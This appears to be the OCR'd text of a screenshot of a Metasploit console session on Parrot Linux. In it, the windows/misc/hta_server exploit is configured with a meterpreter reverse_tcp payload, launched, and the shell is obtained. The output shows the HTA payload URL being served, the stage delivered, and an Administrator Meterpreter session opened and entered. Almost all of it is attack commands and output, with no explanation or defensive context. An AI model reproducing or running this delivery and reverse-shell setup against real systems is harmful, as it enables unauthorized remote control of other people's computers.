 Applications Places System Sun Feb 27, 16:04
Parrot Terminal
Parrot Terminal × Parrot Terminal ×
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
[msf](Jobs:0 Agents:0) exploit(windows/misc/hta_server) >> run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] Using URL: http://192.168.0.18:8080/8uvo42lcncAE.hta
[*] Server started.
[msf](Jobs:1 Agents:0) exploit(windows/misc/hta_server) >> [*] 192.168.0.18 hta_server - Delivering Payload
[*] 192.168.0.18 hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.0.18
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.18:37717 ) at 2022-02-27 16:03:38 +0300
Interrupt: use the 'exit' command to quit
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IK-PC\Administrator @ IK-PC 192.168.0.18:4444 -> 192.168.0.18:37717 (192.168.96.128)
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Windows\system32) > _
idn.cghub.com